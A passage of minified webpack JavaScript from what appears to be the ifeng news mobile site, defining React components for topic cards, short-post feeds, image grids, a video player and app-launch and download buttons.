window?"undefined":(0,o.default)(window))&&window.grounds&&(r=null),c=g||c,p.default.createElement("div",{className:h.default.bigTopic,ref:this.ref},p.default.createElement("div",{className:h.default.link},1===s?p.default.createElement("a",{onClick:this.handleClick.bind(this,r,c,d,m,v,w)},p.default.createElement("span",{className:h.default.topicLink}),u):p.default.createElement("a",{href:r,onClick:this.feedClickCountFn.bind(this,w)},p.default.createElement("span",{className:h.default.topicLink}),u)),t.map((function(e){return e.thumbnails.image.length>0?p.default.createElement(y.default,{key:e.id,item:e,url:e.url,countMapCache:n,observer:l}):p.default.createElement(b.default,{key:e.id,item:e,url:e.url,countMapCache:n,observer:l})})),1===s?p.default.createElement("a",{className:h.default.more,onClick:this.handleClick.bind(this,r,c,d,m,v,w)},"查看专题 了解更多",p.default.createElement("span",null)):p.default.createElement("a",{className:h.default.more,href:r,onClick:this.feedClickCountFn.bind(this,w)},"查看专题 了解更多",p.default.createElement("span",null)))}}])}(p.PureComponent);(0,f.default)(P,"propTypes",{item:m.default.object,url:m.default.string,observer:m.default.object}),(0,f.default)(P,"defaultProps",{isDisplaySource:!0,isCount:!0,isNewsTime:!1,isFormatTime:!1,isClickListItem:!1}),e.default=P},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},64736:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(28701),n(5556),n(73556),n(27181)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s),d=p(d),f=p(f);var v=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=m(this,n,[].concat(a)),(0,l.default)(e,"ref",u.default.createRef()),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e=this.props,t=e.index,n=(e.item,e.item.type,e.observer);this.ref.current.setAttribute("data-index",t),n.observe(this.ref.current)}},{key:"render",value:function(){var e=this.props.item;return e&&u.default.createElement("div",{ref:this.ref},e.videoPlayUrl?u.default.createElement(d.default,{content:e}):u.default.createElement(f.default,{content:e}))}}])}(u.default.PureComponent);(0,l.default)(v,"propTypes",{item:s.default.object}),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},54218:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(90255),n(5556),n(71240),n(79556)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s);var v=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=m(this,n,[].concat(a)),(0,l.default)(e,"handleCallup",(function(){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=e.props.content;n&&(o&&o.callAppConfig?(o.callAppConfig.isCopySchemeUrl=t,(0,f.callApp)(o.callAppConfig)):(0,f.callApp)({docType:"doc",pid:o._id||o.base62Id||"",kind:"share01",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354725251042",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7641",isCopySchemeUrl:t}))})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.content,o=n.isVideoShare,a=n.wxLaunchSwitch,r=n.wxLaunchType,i="weapp"===r?(0,f.getWebAppLink)({docType:"short",pid:t._id||t.base62Id}):(0,f.getSchemeLink)({docType:"doc",pid:t._id||t.base62Id,kind:"share01"});return u.default.createElement("div",{className:c.default.shortRelateBottom,onClick:this.handleCallup},u.default.createElement("div",{className:c.default.shortRelateItem},u.default.createElement("span",{className:c.default.shortRelateLike},parseInt(t.like)||"")),u.default.createElement("div",{className:c.default.shortRelateItem},u.default.createElement("span",{className:c.default.shortRelateComment},parseInt(t.commentsall)||"")),u.default.createElement("div",{className:c.default.shortRelateItem},u.default.createElement("span",{className:c.default.shortRelateTrun},parseInt(t.shareCount)||"")),!o&&a&&u.default.createElement(d.WxLaunchApp,{launchType:r,launchAppClick:this.handleCallup.bind(this,!0,!1,!1),schemeLink:i,launchAppFail:this.handleCallup.bind(this,!1,!0,!0)}))}}])}(u.default.PureComponent);(0,l.default)(v,"propTypes",{content:s.default.object}),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},81525:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(49736),n(5556),n(54301),n(75348),n(71240),n(79556),n(13442)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h){"use strict";var v=n(24994);function g(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,y()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=v(t),o=v(o),a=v(a),r=v(r),i=v(i),l=v(l),u=v(u),c=v(c),s=v(s);var b=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=g(this,n,[].concat(a)),(0,l.default)(e,"handleCallup",(function(){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o=e.props.content;n&&(o&&o.callAppConfig?(o.callAppConfig.isCopySchemeUrl=t,(0,m.callApp)(o.callAppConfig)):(0,m.callApp)({docType:"doc",pid:o._id||o.base62Id||"",kind:"share01",download:"http://a.app.qq.com/o/simple.jsp?pkgname=com.ifeng.news2&ckey=CK1354725251042",downloadAd:"https://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=7641",isCopySchemeUrl:t}))})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.content,o=n.isVideoShare,a=n.wxLaunchSwitch,r=n.wxLaunchType,i=t.subscribe&&t.subscribe.cateid!==t.subscribe.catename&&"vampire"===t.subscribe.type&&"0"==t.subscribe.forbidJump&&"https://ishare.ifeng.com/mediaShare/home/".concat(t.subscribe.cateid,"/media")||"javascript:;",l=t.newsTime&&(0,h.formatTime)(t.newsTime),s="weapp"===r?(0,m.getWebAppLink)({docType:"short",pid:t._id||t.base62Id}):(0,m.getSchemeLink)({docType:"doc",pid:t._id||t.base62Id,kind:"share01"});return u.default.createElement("div",{className:c.default.shortRelateHead},t.subscribe&&t.subscribe.logo&&u.default.createElement("div",{className:c.default.shortRelateHeadImg},u.default.createElement("a",{href:i},u.default.createElement(d.LazyImg,{className:c.default.shortRelateHeadPic,placeholder:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="64" height="64"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2"/></svg>',src:(0,f.formatImage)(t.subscribe.logo.replace(/\.webp|_webp/g,""),64,64)}),t.subscribe.honorImg&&u.default.createElement("img",{src:t.subscribe.honorImg,className:c.default.shortRelateHeadPicV}))),u.default.createElement("a",{href:i,className:c.default.shortRelateHeadText},t.subscribe&&u.default.createElement("div",{className:c.default.shortRelateHeadName},t.subscribe.catename,"大风号"===t.subscribe.cateSource&&u.default.createElement("span",{className:c.default.shortRelateHeadDfh})),(l||t.subscribe&&t.subscribe.description)&&u.default.createElement("div",{className:c.default.shortRelateHeadInfo},t.subscribe.originalName&&u.default.createElement("span",{className:c.default.shortRelateOriginal},t.subscribe.originalName),l&&u.default.createElement("span",{className:c.default.shortRelateHeadTime},l),t.subscribe&&t.subscribe.description&&u.default.createElement("span",{className:c.default.shortRelateHeadBref},t.subscribe.description))),u.default.createElement("div",{className:c.default.shortRelateHeadFollow},u.default.createElement("span",{className:c.default.shortRelateHeadBtn,onClick:this.handleCallup},"关注"),!o&&a&&u.default.createElement(p.WxLaunchApp,{launchType:r,launchAppClick:this.handleCallup.bind(this,!0,!1,!1),schemeLink:s,launchAppFail:this.handleCallup.bind(this,!1,!0,!0)})))}}])}(u.default.PureComponent);(0,l.default)(b,"propTypes",{content:s.default.object}),e.default=b},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},27181:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(73738),n(41594),n(23922),n(5556),n(54301),n(75348),n(52604),n(81525),n(54218),n(28652)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g){"use strict";var y=n(24994);function b(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,w()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=y(t),o=y(o),a=y(a),r=y(r),i=y(i),l=y(l),u=y(u),c=y(c),s=y(s),d=y(d),m=y(m),h=y(h),v=y(v);var _="object"===("undefined"==typeof window?"undefined":(0,u.default)(window))&&window.allData&&window.allData.docData&&window.allData.docData.isVideoShare||!1,x='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="342" height="342"><text x="80" y="200" fill="%23dcdcdc"></text></svg>',k='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="360" height="200"><text x="120" y="110" fill="%23dcdcdc"></text></svg>',E=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=b(this,n,[].concat(a)),(0,l.default)(e,"handleShowPic",(function(t){var n=e.props.content.imageList;if(n){var o=n.map((function(e){var t=e.url;return/_w([0-9]+)_h([0-9]+)\.[a-zA-Z]+$/gi.test(t)?{url:t,width:parseInt(RegExp.$1),height:parseInt(RegExp.$2)}:{url:t,width:document.body.clientWidth||document.documentElement.clientWidth,height:document.body.clientHeight||document.documentElement.clientHeight}}));g.pics.show({list:o,current:t})}})),(0,l.default)(e,"lessThanThreeImg",(function(t){return c.default.createElement("ul",{className:s.default.wbImgBox},c.default.createElement("li",{className:s.default.wbImgGroup},1===t.length&&c.default.createElement("div",{className:"".concat(s.default.wbImgItem," ").concat(s.default.onlyWbImgItemPic),onClick:function(){e.handleShowPic(0)}},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:k,src:t[0].url}),t[0].isLongImage&&!t[0].isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t[0].isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")),2===t.length&&c.default.createElement(c.default.Fragment,null,t.map((function(t,n){return c.default.createElement("div",{key:n,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(n)}},c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))})),c.default.createElement("div",{className:s.default.wbImgItem})),3===t.length&&t.map((function(t,n){return c.default.createElement("div",{key:n,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(n)}},c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))}))))})),(0,l.default)(e,"equalFourImg",(function(t){for(var n=[],o=0,a=t.length;o<a;o+=2)n.push(t.slice(o,o+2));return c.default.createElement("ul",{className:s.default.wbImgBox},n.map((function(t,n){return c.default.createElement("li",{key:n,className:s.default.wbImgGroup},t.map((function(t,o){return c.default.createElement("div",{key:o,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(2*n+o)}},c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))})),c.default.createElement("div",{className:s.default.wbImgItem}))})))})),(0,l.default)(e,"greaterThanFiveImg",(function(t){for(var n=[],o=3-t.length%3,a=0;a<o;a++)3!==o&&t.push("");for(var r=0,i=t.length;r<i;r+=3)n.push(t.slice(r,r+3));return c.default.createElement("ul",{className:s.default.wbImgBox},n.map((function(t,n){return c.default.createElement("li",{key:n,className:s.default.wbImgGroup},t.map((function(t,o){return c.default.createElement("div",{key:o,className:s.default.wbImgItem,onClick:function(){e.handleShowPic(3*n+o)}},t.url&&c.default.createElement("div",{className:s.default.wbImgItemBox},c.default.createElement(f.LazyImg,{className:s.default.wbImgItemPic,placeholder:x,src:t.url}),t.isLongImage&&!t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"长图"),t.isGifImgage&&c.default.createElement("span",{className:s.default.wbImgMark},"动图")))})))})))})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.thumbnails&&e.thumbnails.image||[],n=(e.url&&_?"https://ishare.ifeng.com/c/vs/".concat(e.url.split("/").pop()):e.url)||"";return e.subItem&&(e.subItem.type,e.subItem.link&&_?"https://ishare.ifeng.com/c/vs/".concat(e.subItem.link.weburl.split("/").pop()):e.subItem.link.weburl,e.subItem.subscribe&&e.subItem.subscribe.logo,e.subItem.subscribe&&e.subItem.subscribe.catename,e.subItem.intro,e.subItem.thumbnail&&e.subItem.thumbnail.replace(/\.webp|_webp/g,""),e.subItem.phvideo&&e.subItem.phvideo&&e.subItem.phvideo.length),t=t.map((function(e){var n=e.url,o=!1,a=!1;n.includes(".gif")&&(a=!0);var r=(n=1===t.length||n.includes(".gif")?n.replace(/\.webp|_webp/g,""):(0,p.formatImageWebpAuto)(n.replace(/\.webp|_webp/g,""),340,340))&&n.split("/")&&n.split("/").pop()&&n.split("/").pop().split(".")&&n.split("/").pop().split(".")[0]&&n.split("/").pop().split(".")[0].split("_")||[],i=r[1]&&r[1].replace("w","")||0,l=r[2]&&r[2].replace("h","")||0;return i&&l&&(i/l<.66||i/l>2)&&(o=!0),{url:n,isLongImage:o,isGifImgage:a}})),c.default.createElement("div",{className:"".concat(s.default.shortRelate," ").concat(e.noTopLine?s.default.noTopLine:""," ").concat(e.noBottomLine?s.default.noBottomLine:"")},c.default.createElement(h.default,{content:e}),e.summary&&c.default.createElement("a",{href:n,className:s.default.shortRelateTitle,dangerouslySetInnerHTML:{__html:e.summary.replace(/\n/g,"<br />")}}),t.length>0&&c.default.createElement("div",{className:s.default.shortRelateBox},t.length<4&&this.lessThanThreeImg(t),4===t.length&&this.equalFourImg(t),t.length>4&&this.greaterThanFiveImg(t)),c.default.createElement(v.default,{content:e}))}}])}(c.default.PureComponent);(0,l.default)(E,"propTypes",{content:d.default.object}),e.default=E},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},29168:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(85757),n(75348),n(95127),n(64432),n(54301)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),f=p(f);var v=function(){var e=document.documentElement.clientWidth||document.body.clientWidth,t=(e>812?812:e)-30*e/750*2,n=Math.floor(9*t/16);return l.default.createElement("div",{style:{width:t,height:n}})},g=function(e){function n(){return(0,t.default)(this,n),m(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=document.documentElement.clientWidth||document.body.clientWidth,n=(t>812?812:t)-30*t/750*2,o=Math.floor(9*n/16),a=e.thumbnails&&e.thumbnails.image&&e.thumbnails.image[0]&&e.thumbnails.image[0].url&&e.thumbnails.image[0].url.replace(/\.webp|_webp/g,"")||e.thumbnail&&e.thumbnail.replace(/\.webp|_webp/g,"")||"",r={mobileUrl:e.videoPlayUrl,bigPosterUrl:a},i={auth:!0,showTitle:!0,showPoster:!0,showController:!0,m3u8Play:!0,pauseAfterLeave:!0,height:o,width:n};return l.default.createElement("div",{className:u.default.box},l.default.createElement(f.default,{placeholder:v},l.default.createElement(d.Player,{videoConfig:r,playermsg:i})))}}])}(l.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},52604:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(73738),n(41594),n(5556),n(79557),n(54301)],o=function(e,t,o,a,r,i,l,u,c,s,d,f){"use strict";var p=n(24994);function m(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,h()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=p(t),o=p(o),a=p(a),r=p(r),i=p(i),l=p(l),u=p(u),c=p(c),s=p(s),d=p(d);var v="object"===("undefined"==typeof window?"undefined":(0,u.default)(window))&&window.allData&&window.allData.docData&&window.allData.docData.isVideoShare||!1,g=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=m(this,n,[].concat(a)),(0,l.default)(e,"secondToDate",(function(e){if(!e)return"";var t=Math.floor(e/60%60),n=Math.floor(e%60);return t=t.toString().length>1?t:"0".concat(t),n=n.toString().length>1?n:"0".concat(n),"".concat(t,":").concat(n)})),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=(e.url&&v?"https://ishare.ifeng.com/c/vs/".concat(e.url.split("/").pop()):e.url)||"";return c.default.createElement("a",{href:t,className:d.default.shortFeed},c.default.createElement("div",{className:d.default.shortFeedHead},e.logo&&c.default.createElement(f.LazyImg,{placeholder:"https://x0.ifengimg.com/cmpp/2020/0426/52f031671b8d7b1size1_w64_h64.png",src:e.logo,className:d.default.shortFeedFace}),e.sourceFrom),c.default.createElement("div",{className:d.default.shortFeedBox},c.default.createElement("div",{className:d.default.shortFeedText},e.title),e.image&&c.default.createElement("div",{className:d.default.shortFeedBorder},c.default.createElement(f.LazyImg,{placeholder:"https://x0.ifengimg.com/cmpp/2020/0426/f68f2aded650800size1_w188_h126.png",src:e.image,className:d.default.shortFeedPic}),"video"===e.type&&e.duration&&c.default.createElement("span",{className:d.default.shortFeedIcon},this.secondToDate(e.duration)))))}}])}(c.default.PureComponent);(0,l.default)(g,"propTypes",{content:s.default.object}),e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},73556:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(73738),n(41594),n(5556),n(54301),n(75348),n(52604),n(39823),n(81525),n(54218),n(29168)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m,h,v,g){"use strict";var y=n(24994);function b(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,w()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=y(t),o=y(o),a=y(a),r=y(r),i=y(i),l=y(l),u=y(u),c=y(c),s=y(s),p=y(p),m=y(m),h=y(h),v=y(v),g=y(g);var _="object"===("undefined"==typeof window?"undefined":(0,u.default)(window))&&window.allData&&window.allData.docData&&window.allData.docData.isVideoShare||!1,x=function(e){function n(){return(0,t.default)(this,n),b(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=(e.url&&_?"https://ishare.ifeng.com/c/vs/".concat(e.link.weburl.split("/").pop()):e.url)||"";return e.thumbnails&&e.thumbnails.image&&e.thumbnails.image[0]&&e.thumbnails.image[0].url&&(0,f.formatImageWebpAuto)(e.thumbnails.image[0].url.replace(/\.webp|_webp/g,""),750,388),e.subItem&&(e.subItem.type,e.subItem.link&&_?"https://ishare.ifeng.com/c/vs/".concat(e.subItem.link.weburl.split("/").pop()):e.subItem.link.weburl,e.subItem.subscribe&&e.subItem.subscribe.logo,e.subItem.subscribe&&e.subItem.subscribe.catename,e.subItem.intro,e.subItem.thumbnail&&e.subItem.thumbnail.replace(/\.webp|_webp/g,""),e.subItem.phvideo&&e.subItem.phvideo&&e.subItem.phvideo.length),c.default.createElement("div",{className:"".concat(m.default.shortRelate," ").concat(e.noTopLine?m.default.noTopLine:""," ").concat(e.noBottomLine?m.default.noBottomLine:"")},c.default.createElement(h.default,{content:e}),c.default.createElement("a",{href:t,className:m.default.shortRelateTitle,dangerouslySetInnerHTML:{__html:e.summary&&e.summary.replace(/\n/g,"<br />")}}),c.default.createElement(g.default,{content:e}),c.default.createElement(v.default,{content:e}))}}])}(c.default.PureComponent);(0,l.default)(x,"propTypes",{content:s.default.object}),e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},19832:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(21117),n(33811),n(19546),n(89662),n(13442),n(76648),n(60056),n(71240)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_){"use strict";var x=n(24994);function k(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(k=function(e){return e?n:t})(e)}function E(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=k(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function C(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,S()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=x(t),o=x(o),a=x(a),r=x(r),l=x(l),u=x(u),c=x(c),s=x(s),d=x(d),f=E(f),p=x(p),m=x(m),w=x(w);var T=n(79556),O=T.callApp,P=T.getSchemeLink,j=T.getWebAppLink,M=function(e){function n(){var e;(0,r.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=C(this,n,[].concat(o)),(0,d.default)(e,"state",{topicCount:0,topicUrl:"",surveyCount:0}),(0,d.default)(e,"ref",f.default.createRef()),(0,d.default)(e,"handleClick",(function(t,n,o,a,r,i){var l=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],u=arguments.length>7&&void 0!==arguments[7]&&arguments[7],c=!(arguments.length>8&&void 0!==arguments[8])||arguments[8],s=o,d=n,f=e.props.item,p=f.isVideoShare,m=f.noPrefixKind,h=void 0!==m&&m,v=p?"videoApp":"newsApp";l&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&O({client:v,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,noKindFrom:h,isCopySchemeUrl:u})})),(0,d.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return w.default.jumpInNative(e.props.item);t&&(0,h.h5PageCount)([t])})),(0,d.default)(e,"handleCallup",(function(t,n,o,a){var r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},i=arguments.length>6?arguments[6]:void 0,l=e.props.item,u=l.secretCallUp,c=l.noPrefixKind,s=o,d=n,f=l.isVideoShare?"videoApp":"newsApp";u&&!(0,b.getSession)("secretCallSign")&&(e.feedWapactCountFn(i),O({client:f,docType:s,pid:d,kind:a,isSecretCall:u,secretGoUrl:t,noKindFrom:c,download:r&&r.download,downloadAd:r&&r.downloadAd}))})),(0,d.default)(e,"feedWapactCountFn",(function(e){e&&(0,h.wapactPageCount)(e)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l,u,c;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.item,r=n.item.type,i=n.observer,l=a._url||a.url,this.ref.current.setAttribute("data-index",o),i.observe(this.ref.current),"theme"!==r){e.next=15;break}return e.prev=5,e.next=8,(0,g.getTopicData)(l);case 8:u=e.sent,this.setState({topicCount:u.nnum&&u.nnum.join,topicUrl:u.shareurl}),e.next=15;break;case 12:e.prev=12,e.t0=e.catch(5),console.error(e.t0);case 15:if("survey"!==r){e.next=26;break}return e.prev=16,e.next=19,(0,g.getSurveyInfo)(l);case 19:c=e.sent,this.setState({surveyCount:c.surveyinfo&&c.surveyinfo.pnum}),e.next=26;break;case 23:e.prev=23,e.t1=e.catch(16),console.error(e.t1);case 26:case"end":return e.stop()}}),e,this,[[5,12],[16,23]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.state,t=e.topicCount,n=e.topicUrl,a=e.surveyCount,r=this.props.url,i=this.props,l=i.item,u=i.countMapCache,c=i.isDisplaySource,s=i.isNewsTime,d=i.isFormatTime,p=i.isCount,h=l.title,g=l.source,b=l.id,w=l._id,x=(l.base62Id,l.commentUrl),k=l.type,E=l.newsTime,C=l.callUp,S=l.linkMark,T=l.newstype,O=l.clickCount,M=l.wapactCount,I=l.kind,A=l.stick,N=l.downloads,L=l.articleTag,R=l.articleTagColor,B=l.liveText,D=l.isVideoShare,F=l.wxLaunchSwitch,U=l.wxLaunchType,W=l.url,H=c&&g&&""!==g,V=d?(0,y.formatTime)(E):E,z=O||"",q=M||"",G=u&&u[x]||0;b=w||b,r=n||r||W,"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.grounds&&(r=null),"theme"===k?G=t:"survey"===k&&(G=a);var K={};if(A)K={color:"#f54343"};else if(R)switch(R){case 7:K={color:"#3091f5"};break;case 8:K={color:"#ff7900"};break;case 9:K={color:"#4bc259"};break;case 10:K={color:"#f54343"}}var X="";"topic"===k?X=f.default.createElement("span",{className:m.default.topicLink}):"theme"===k&&(X=f.default.createElement("span",{className:m.default.themeLink}));var J="weapp"===U?j({docType:T||"doc",pid:b}):P({docType:T||"doc",pid:b,kind:I});return 